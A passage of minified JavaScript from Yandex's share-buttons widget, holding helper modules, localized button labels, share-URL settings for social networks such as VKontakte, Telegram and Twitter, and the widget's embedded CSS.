r.test(e)},typeOf:u,isBlock:function(e){return u(e)===i},isBlockMod:function(e){return u(e)===s},isElem:function(e){return u(e)===c},isElemMod:function(e){return u(e)===l},parse:a,stringify:function(e){if(!e||!e.block)return undefined;var t=e.block;if(e.elem&&(t+=o.elem+e.elem),e.modName){var n=e.modVal;!n&&0!==n&&e.hasOwnProperty("modVal")||(t+=o.mod.name+e.modName),n&&!0!==n&&(t+=o.mod.val+n)}return t},elemDelim:o.elem,modDelim:o.mod.name,modValDelim:o.mod.val};return _[n]=h,h}var h=u();["validate","typeOf","isBlock","isBlockMod","isElem","isElemMod","parse","stringify","elemDelim","modDelim","modValDelim"].forEach((function(e){u[e]=h[e]})),"object"===r(t)&&(e.exports=u),"object"===("undefined"==typeof modules?"undefined":r(modules))&&modules.define("bem-naming",(function(e){e(u)})),(o=function(e,t,n){n.exports=u}.call(t,n,t,e))===undefined||(e.exports=o),!1&&(a.bemNaming=u)}("undefined"!=typeof window?window:global)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o={closest:function(e,t){do{if(e.classList&&e.classList.contains(t))return e}while(e=e.parentNode)},toArray:function(e){for(var t=[],n=e.length,o=0;o<n;o+=1)t.push(e[o]);return t},getTarget:function(e){return e.target||e.srcElement},remove:function(e){return e.parentNode.removeChild(e)},getRectRelativeToDocument:function(e){var t=e.getBoundingClientRect(),n=window.scrollY===undefined?document.documentElement.scrollTop:window.scrollY,o=window.scrollX===undefined?document.documentElement.scrollLeft:window.scrollX;return{top:t.top+n,left:t.left+o,width:t.width===undefined?t.right-t.left:t.width,height:t.height===undefined?t.bottom-t.top:t.height}}};t["default"]=o},function(e,t,n){"use strict";var o=Array.isArray;e.exports=o},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(17),a=n(95);e.exports=function(e){return"symbol"==o(e)||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){"use strict";var o=n(10).Symbol;e.exports=o},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(92),a="object"==("undefined"==typeof self?"undefined":o(self))&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){"use strict";var o=n(103),r=n(108);e.exports=function(e,t){var n=r(e,t);return o(n)?n:undefined}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){var t=o(e);return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCss=function(e){return n(48)["default"]+Object.keys(e).map((function(t){var o=n(49)("./".concat(t,".svg"));return"\n.ya-share2__item_service_".concat(t," .ya-share2__badge,\n.ya-share2__item_service_").concat(t," .ya-share2__mobile-popup-badge\n{\n    background-color: ").concat(e[t].color,";\n}\n\n.ya-share2__item_service_").concat(t,' .ya-share2__icon\n{\n    background-image: url("').concat(o,'");\n}\n\n.ya-share2__container_color-scheme_whiteblack .ya-share2__item_service_').concat(t,' .ya-share2__icon\n{\n    background-image: url("').concat(o.replace(/fill='%23FFF'/i,"fill='%23000'"),'");\n}\n')})).join("")},t.loadPlugins=function(){var e=n(23);return e.keys().reduce((function(t,n){var o=n.match(/^\.\/(\w+)\.js/);return o&&(t[o[1]]=e(n)["default"]),t}),{})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRel=t.getOgTag=t.getMetaTag=void 0;t.getRel=function(e){var t=["nofollow"];return/^https?:/.test(e)&&t.push("noopener"),t.join(" ")};var o=function(e,t){return document.querySelector("meta[".concat(e,'="').concat(t,'"]'))};t.getMetaTag=o;t.getOgTag=function(e){return o("property","og:".concat(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o=a(n(5)),r=a(n(6));function a(e){return e&&e.__esModule?e:{"default":e}}var i={findInside:function(e,t){return e.querySelectorAll(".".concat(o["default"].stringify(t)))},findOutside:function(e,t){return r["default"].closest(e,o["default"].stringify(t))},getMod:function(e,t){for(var n=0,r=e.classList.length;n<r;n+=1){var a=o["default"].parse(e.classList[n]);if(a&&a.modName===t)return a.modVal}}};t["default"]=i},function(e,t,n){"use strict";var o=n(7),r=n(91),a=n(96),i=n(125);e.exports=function(e,t){return o(e)?e:r(e,t)?[e]:a(i(e))}},function(e,t,n){"use strict";var o=n(9),r=n(93),a=n(94),i=o?o.toStringTag:undefined;e.exports=function(e){return null==e?e===undefined?"[object Undefined]":"[object Null]":i&&i in Object(e)?r(e):a(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){"use strict";var o=n(8);e.exports=function(e){if("string"==typeof e||o(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";n(21);var o=c(n(22)),r=n(13),a=c(n(74)),i=c(n(75)),s=n(4);function c(e){return e&&e.__esModule?e:{"default":e}}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var p=(0,r.loadPlugins)(),_=new a["default"](o["default"].metrika.id),u=o["default"].defaults,h=(0,i["default"])({defaults:u,plugins:p,metrika:_});(0,s.ready)((function(){_.init(),h(".ya-share2",{reinit:!1})})),window.Ya=window.Ya||{},window.Ya.share2=function(e,t){if("object"===l(e)&&1===e.nodeType)return h(e,t)[0];if("string"==typeof e)return 0===e.indexOf("#")&&(console.log("DEPRECATION: use element id instead of query selector for initialization"),e=e.slice(1)),h("#"+e,t)[0];throw new TypeError("Neither element nor element id is provided")},window.Ya.share2.metrikaStrategy=_.strategy},function(e,t,n){},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o={metrika:{id:26812653},defaults:{hooks:{onready:function(){},onshare:function(){},onClosePopup:function(){}},theme:{bare:!1,curtain:!1,forceCurtain:!1,copy:"last",lang:"ru",limit:!1,nonce:"",moreButtonType:"",popupPosition:"inner",popupDirection:"bottom",colorScheme:"normal",shape:"normal",services:"vkontakte,twitter",messengerContacts:!1,size:"m",useLinks:!1,direction:"horizontal"},i18n:{az:{shareButton:"Paylaşmaq",copyLink:"Əlaqə",linkCopied:"Keçid köçürüldü",otherServices:"Digər",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Yandex.Messencerə göndərmək"},be:{shareButton:"Падзяліцца",copyLink:"Cпасылка",linkCopied:"Спасылка скапіявана",otherServices:"Іншыя",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Адправіць у Яндекс.Мэсэнджар"},en:{shareButton:"Share",copyLink:"Copy link",linkCopied:"Link copied",otherServices:"Other",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Send to Yandex.Messenger"},hy:{shareButton:"Կիսվել",copyLink:"Հղում",linkCopied:"Հղումը պատճենվել է",otherServices:"Այլ",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Ուղարկել Yandex.Messenger-ին"},ka:{shareButton:"გაზიარება",copyLink:"ბმული",linkCopied:"Ბმული დაკოპირებულია",otherServices:"სხვა",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Yandex.Messenger-ში გაგზავნა"},kk:{shareButton:"Бөлісу",copyLink:"Сілтеме",linkCopied:"Сілтеме көшірілді",otherServices:"Басқа",pressToCopy:"Көшіру үшін ctrl+С және enter-ды басыңыз",sendToMessenger:"Яндекс.Мессенджерге жіберу"},ro:{shareButton:"Distribuie",copyLink:"Link",linkCopied:"Link copiat",otherServices:"Altele",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Send to Yandex.Messenger"},ru:{shareButton:"Поделиться",copyLink:"Скопировать ссылку",linkCopied:"Ссылка скопирована",otherServices:"Другие",pressToCopy:"Чтобы скопировать, нажмите ctrl+С и enter",sendToMessenger:"Отправить в Яндекс.Мессенджер"},tr:{shareButton:"Paylaş",copyLink:"Bağlantı",linkCopied:"Bağlantı kopyalandı",otherServices:"Diğer",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Yandex.Messenger'a gönder"},tt:{shareButton:"Уртаклашу",copyLink:"Сылтама",linkCopied:"Сылтама күчереп алынды",otherServices:"Башкалар",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Яндекс.Мессенджерга җибәрү"},uk:{shareButton:"Поділитися",copyLink:"Посилання",linkCopied:"Посилання скопійовано",otherServices:"Інші",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Надіслати в Яндекс.Месенджер"},uz:{shareButton:"Ulashish",copyLink:"Havoladan nusxa olish",linkCopied:"Havola nusxalandi",otherServices:"Boshqalar",pressToCopy:"Nusxa olish uchun ctrl+С va enter tugmalarini bosing",sendToMessenger:"Yandex.Messengerga yuborish"}},content:{template:"default",description:"",image:"",title:window.document.title,url:window.location.href},contentByService:{},asPopup:!1}};t["default"]=o},function(e,t,n){var o={"./blogger.js":24,"./delicious.js":25,"./digg.js":26,"./evernote.js":27,"./linkedin.js":28,"./lj.js":29,"./messenger.js":30,"./moimir.js":31,"./odnoklassniki.js":32,"./pinterest.js":33,"./pocket.js":34,"./qzone.js":35,"./reddit.js":36,"./renren.js":37,"./sinaWeibo.js":38,"./skype.js":39,"./surfingbird.js":40,"./telegram.js":41,"./tencentWeibo.js":42,"./tumblr.js":43,"./twitter.js":44,"./viber.js":45,"./vkontakte.js":46,"./whatsapp.js":47};function r(e){var t=a(e);return n(t)}function a(e){if(!n.o(o,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=a,e.exports=r,r.id=23},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.blogger.com/blog-this.g",params:{t:"description",u:"url",n:"title"}}}},popupDimensions:[800,320],i18n:{az:"Blogger",be:"Blogger",en:"Blogger",hy:"Blogger",ka:"Blogger",kk:"Blogger",ro:"Blogger",ru:"Blogger",tr:"Blogger",tt:"Blogger",uk:"Blogger",uz:"Blogger"},color:"#fb8f3d"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.delicious.com/save?v=5&noui&jump=close",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Delicious",be:"Delicious",en:"Delicious",hy:"Delicious",ka:"Delicious",kk:"Delicious",ro:"Delicious",ru:"Delicious",tr:"Delicious",tt:"Delicious",uk:"Delicious",uz:"Delicious"},color:"#31a9ff"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://digg.com/submit",params:{url:"url",title:"title",bodytext:"description"}}}},popupDimensions:[800,520],i18n:{az:"Digg",be:"Digg",en:"Digg",hy:"Digg",ka:"Digg",kk:"Digg",ro:"Digg",ru:"Digg",tr:"Digg",tt:"Digg",uk:"Digg",uz:"Digg"},color:"#000"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.evernote.com/clip.action",params:{title:"title",body:"description",url:"url"}}}},popupDimensions:[800,520],i18n:{az:"Evernote",be:"Evernote",en:"Evernote",hy:"Evernote",ka:"Evernote",kk:"Evernote",ro:"Evernote",ru:"Evernote",tr:"Evernote",tt:"Evernote",uk:"Evernote",uz:"Evernote"},color:"#24d666"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.linkedin.com/shareArticle?mini=true",params:{url:"url",title:"title",summary:"description"}}}},popupDimensions:[800,520],i18n:{az:"LinkedIn",be:"LinkedIn",en:"LinkedIn",hy:"LinkedIn",ka:"LinkedIn",kk:"LinkedIn",ro:"LinkedIn",ru:"LinkedIn",tr:"LinkedIn",tt:"LinkedIn",uk:"LinkedIn",uz:"LinkedIn"},color:"#0083be"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.livejournal.com/update.bml",params:{subject:"title",event:{options:["url","description"],separator:"\n"}}}}},popupDimensions:[800,520],i18n:{az:"LiveJournal",be:"LiveJournal",en:"LiveJournal",hy:"LiveJournal",ka:"LiveJournal",kk:"LiveJournal",ro:"LiveJournal",ru:"LiveJournal",tr:"LiveJournal",tt:"LiveJournal",uk:"LiveJournal",uz:"LiveJournal"},color:"#0d425a"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://yandex.ru/chat",restUrl:"#/forward",params:{text:{options:["title","url"],separator:"\n"}}}}},i18n:{az:"Я.Мессенджер",be:"Я.Мессенджер",en:"Yandex.Messenger",hy:"Yandex.Messenger",ka:"Yandex.Messenger",kk:"Я.Мессенджер",ro:"Yandex.Messenger",ru:"Я.Мессенджер",tr:"Yandex.Messenger",tt:"Я.Мессенджер",uk:"Yandex.Messenger",uz:"Yandex.Messenger"},color:"#03CECE"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://connect.mail.ru/share",params:{url:"url",title:"title",description:"description"}}}},popupDimensions:[560,400],i18n:{az:"Moy Mir",be:"Мой Мир",en:"Moi Mir",hy:"Moi Mir",ka:"Moi Mir",kk:"Мой Мир",ro:"Moi Mir",ru:"Мой Мир",tr:"Moi Mir",tt:"Мой Мир",uk:"Мой Мир",uz:"Moy Mir"},color:"#168de2"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://connect.ok.ru/offer",params:{url:"url",title:"title",description:"description",imageUrl:"image"}}}},popupDimensions:[800,520],i18n:{az:"Odnoklassniki",be:"Одноклассники",en:"Odnoklassniki",hy:"Odnoklassniki",ka:"Odnoklasniki",kk:"Одноклассники",ro:"Odnoklassniki",ru:"Одноклассники",tr:"Odnoklasniki",tt:"Одноклассники",uk:"Однокласники",uz:"Odnoklassniki"},color:"#f70"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://pinterest.com/pin/create/button/",params:{url:"url",media:"image",description:"title"}}}},linkAttrs:{"data-pin-do":"none"},popupDimensions:[800,520],i18n:{az:"Pinterest",be:"Pinterest",en:"Pinterest",hy:"Pinterest",ka:"Pinterest",kk:"Pinterest",ro:"Pinterest",ru:"Pinterest",tr:"Pinterest",tt:"Pinterest",uk:"Pinterest",uz:"Pinterest"},color:"#c20724"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://getpocket.com/save",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Pocket",be:"Pocket",en:"Pocket",hy:"Pocket",ka:"Pocket",kk:"Pocket",ro:"Pocket",ru:"Pocket",tr:"Pocket",tt:"Pocket",uk:"Pocket",uz:"Pocket"},color:"#ee4056"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey",params:{url:"url",title:"title",pics:"image"}}}},popupDimensions:[800,520],i18n:{az:"Qzone",be:"Qzone",en:"Qzone",hy:"Qzone",ka:"Qzone",kk:"Qzone",ro:"Qzone",ru:"Qzone",tr:"Qzone",tt:"Qzone",uk:"Qzone",uz:"Qzone"},color:"#f5b53c"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.reddit.com/submit",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"reddit",be:"reddit",en:"reddit",hy:"reddit",ka:"reddit",kk:"reddit",ro:"reddit",ru:"reddit",tr:"reddit",tt:"reddit",uk:"reddit",uz:"reddit"},color:"#ff4500"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://widget.renren.com/dialog/share",params:{resourceUrl:"url",srcUrl:"url",title:"title",pic:"image",description:"description"}}}},popupDimensions:[800,520],i18n:{az:"Renren",be:"Renren",en:"Renren",hy:"Renren",ka:"Renren",kk:"Renren",ro:"Renren",ru:"Renren",tr:"Renren",tt:"Renren",uk:"Renren",uz:"Renren"},color:"#1760a7"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://service.weibo.com/share/share.php?type=3",params:{url:"url",pic:"image",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Sina Weibo",be:"Sina Weibo",en:"Sina Weibo",hy:"Sina Weibo",ka:"Sina Weibo",kk:"Sina Weibo",ro:"Sina Weibo",ru:"Sina Weibo",tr:"Sina Weibo",tt:"Sina Weibo",uk:"Sina Weibo",uz:"Sina Weibo"},color:"#c53220"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://web.skype.com/share",params:{url:"url"}}}},popupDimensions:[800,520],i18n:{az:"Skype",be:"Skype",en:"Skype",hy:"Skype",ka:"Skype",kk:"Skype",ro:"Skype",ru:"Skype",tr:"Skype",tt:"Skype",uk:"Skype",uz:"Skype"},color:"#00aff0"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://surfingbird.ru/share",params:{url:"url",title:"title",desc:"description"}}}},popupDimensions:[500,170],i18n:{az:"Surfingbird",be:"Surfingbird",en:"Surfingbird",hy:"Surfingbird",ka:"Surfingbird",kk:"Surfingbird",ro:"Surfingbird",ru:"Surfingbird",tr:"Surfingbird",tt:"Surfingbird",uk:"Surfingbird",uz:"Surfingbird"},color:"#30baff"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://t.me/share/url",params:{url:"url",text:"title"}}}},popupDimensions:[800,520],i18n:{az:"Telegram",be:"Telegram",en:"Telegram",hy:"Telegram",ka:"Telegram",kk:"Telegram",ro:"Telegram",ru:"Telegram",tr:"Telegram",tt:"Telegram",uk:"Telegram",uz:"Telegram"},color:"#64a9dc"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://share.v.t.qq.com/index.php?c=share&a=index",params:{url:"url",title:"title",pic:"image"}}}},popupDimensions:[800,520],i18n:{az:"Tencent Weibo",be:"Tencent Weibo",en:"Tencent Weibo",hy:"Tencent Weibo",ka:"Tencent Weibo",kk:"Tencent Weibo",ro:"Tencent Weibo",ru:"Tencent Weibo",tr:"Tencent Weibo",tt:"Tencent Weibo",uk:"Tencent Weibo",uz:"Tencent Weibo"},color:"#53a9d7"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.tumblr.com/share/link",params:{url:"url",description:"description"}}}},popupDimensions:[800,520],i18n:{az:"Tumblr",be:"Tumblr",en:"Tumblr",hy:"Tumblr",ka:"Tumblr",kk:"Tumblr",ro:"Tumblr",ru:"Tumblr",tr:"Tumblr",tt:"Tumblr",uk:"Tumblr",uz:"Tumblr"},color:"#547093"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://twitter.com/intent/tweet",params:{text:"title",url:"url",hashtags:"hashtags",via:"via"}}}},contentOptions:{hashtags:"",via:""},popupDimensions:[550,420],i18n:{az:"Twitter",be:"Twitter",en:"Twitter",hy:"Twitter",ka:"Twitter",kk:"Twitter",ro:"Twitter",ru:"Twitter",tr:"Twitter",tt:"Twitter",uk:"Twitter",uz:"Twitter"},color:"#00aced"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"viber://forward",params:{text:{options:["title","url"],separator:" "}}}}},popupDimensions:[800,520],i18n:{az:"Viber",be:"Viber",en:"Viber",hy:"Viber",ka:"Viber",kk:"Viber",ro:"Viber",ru:"Viber",tr:"Viber",tt:"Viber",uk:"Viber",uz:"Viber"},color:"#7b519d"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://vk.com/share.php",params:{url:"url",title:"title",description:"description",image:"image"}}}},popupDimensions:[550,420],i18n:{az:"VKontakte",be:"ВКонтакте",en:"VKontakte",hy:"VKontakte",ka:"VKontakte",kk:"ВКонтакте",ro:"VKontakte",ru:"ВКонтакте",tr:"VKontakte",tt:"ВКонтакте",uk:"ВКонтакті",uz:"VKontakte"},color:"#07f"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://api.whatsapp.com/send",params:{text:{options:["title","url"],separator:" "}}}}},popupDimensions:[800,520],i18n:{az:"WhatsApp",be:"WhatsApp",en:"WhatsApp",hy:"WhatsApp",ka:"WhatsApp",kk:"WhatsApp",ro:"WhatsApp",ru:"WhatsApp",tr:"WhatsApp",tt:"WhatsApp",uk:"WhatsApp",uz:"WhatsApp"},color:"#65bc54"}},function(e,t,n){"use strict";n.r(t),t["default"]=".ya-share2,\n.ya-share2 * {\n  line-height: normal;\n}\n.ya-share2 :link:hover,\n.ya-share2 :visited:hover {\n  color: #000 !important;\n}\n.ya-share2 input {\n  color: inherit;\n  font: inherit;\n  margin: 0;\n  line-height: normal;\n}\n.ya-share2__messenger-frame {\n  display: none;\n}\n.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__badge,\n.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__mobile-popup-badge {\n  background-color: #000;\n}\n.ya-share2__container.ya-share2__container_color-scheme_whiteblack .ya-share2__badge,\n.ya-share2__container.ya-share2__container_color-scheme_whiteblack .ya-share2__mobile-popup-badge {\n  background-color: #fff;\n}\n.ya-share2__container.ya-share2__container_color-scheme_whiteblack .ya-share2__popup-body .ya-share2__mobile-popup-badge {\n  background-color: #f2f2f2;\n}\n.ya-share2__container_shape_round .ya-share2__badge {\n  border-radius: 50px;\n}\n.ya-share2__container_shape_round .ya-share2__icon {\n  background-position: center;\n}\n.ya-share2__container_size_l {\n  font-size: 20px;\n}\n.ya-share2__container_size_l .ya-share2__badge .ya-share2__icon {\n  height: 48px;\n  width: 48px;\n  background-size: 48px 48px;\n}\n.ya-share2__container_shape_round.ya-share2__container_size_l .ya-share2__badge .ya-share2__icon:not(.ya-share2__icon_messenger-contact):not(.ya-share2__icon_more):not(.ya-share2__icon_copy) {\n  background-size: 40px 40px;\n}\n.ya-share2__container_size_l .ya-share2__item_copy .ya-share2__icon_copy,\n.ya-share2__container_size_l .ya-share2__item_more .ya-share2__icon_more {\n  background-size: 32px 32px;\n}\n.ya-share2__container_size_l .ya-share2__title {\n  line-height: 48px;\n}\n.ya-share2__container_size_l .ya-share2__badge + .ya-share2__title {\n  margin-left: 16px;\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) {\n  border-radius: 16px;\n  box-shadow: 0px 16px 48px rgba(0,0,0,0.18), 0px 0px 8px rgba(0,0,0,0.1);\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) .ya-share2__item,\n.ya-share2__container_size_l.ya-share2__container_as-popup .ya-share2__item {\n  padding: 2px 16px;\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:not(:empty),\n.ya-share2__container_size_l.ya-share2__container_as-popup > :first-child:not(:empty),\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_l.ya-share2__container_as-popup > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-top: 8px;\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) > :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_l.ya-share2__container_as-popup > :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-bottom: 8px;\n}\n.ya-share2__container_size_l .ya-share2__popup_direction_bottom {\n  top: 56px;\n}\n.ya-share2__container_size_l .ya-share2__popup_direction_top {\n  bottom: 56px;\n}\n.ya-share2__container_size_l.ya-share2__container_alone .ya-share2__popup_direction_bottom,\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom {\n  top: 72px;\n}\n.ya-share2__container_size_l.ya-share2__container_alone .ya-share2__popup_direction_top,\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_top {\n  bottom: 72px;\n}\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  padding: 8px 32px 8px 16px;\n  font-size: 22px;\n}\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {\n  padding: 8px;\n  border: none;\n  background: rgba(0,0,0,0.07);\n}\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__container_size_l .ya-share2__messenger-contacts {\n  margin-bottom: 12px;\n}\n.ya-share2__container_size_l .ya-share2__messenger-contacts::before {\n  width: 16px;\n  height: 16px;\n  bottom: -7px;\n  left: 32px;\n}\n.ya-share2__container_size_m {\n  font-size: 13px;\n}\n.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n  background-size: 24px 24px;\n}\n.ya-share2__container_shape_round.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon:not(.ya-share2__icon_messenger-contact):not(.ya-share2__icon_more):not(.ya-share2__icon_copy) {\n  background-size: 20px 20px;\n}\n.ya-share2__container_size_m .ya-share2__item_copy .ya-share2__icon_copy,\n.ya-share2__container_size_m .ya-share2__item_more .ya-share2__icon_more {\n  background-size: 16px 16px;\n}\n.ya-share2__container_size_m .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__badge + .ya-share2__title {\n  margin-left: 10px;\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) {\n  border-radius: 8px;\n  box-shadow: 0px 8px 24px rgba(0,0,0,0.18), 0px 0px 4px rgba(0,0,0,0.1);\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) .ya-share2__item,\n.ya-share2__container_size_m.ya-share2__container_as-popup .ya-share2__item {\n  padding: 2px 8px;\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:not(:empty),\n.ya-share2__container_size_m.ya-share2__container_as-popup > :first-child:not(:empty),\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_m.ya-share2__container_as-popup > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-top: 8px;\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) > :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_m.ya-share2__container_as-popup > :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-bottom: 8px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_bottom {\n  top: 28px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_top {\n  bottom: 28px;\n}\n.ya-share2__container_size_m.ya-share2__container_alone .ya-share2__popup_direction_bottom,\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom {\n  top: 36px;\n}\n.ya-share2__container_size_m.ya-share2__container_alone .ya-share2__popup_direction_top,\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_top {\n  bottom: 36px;\n}\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  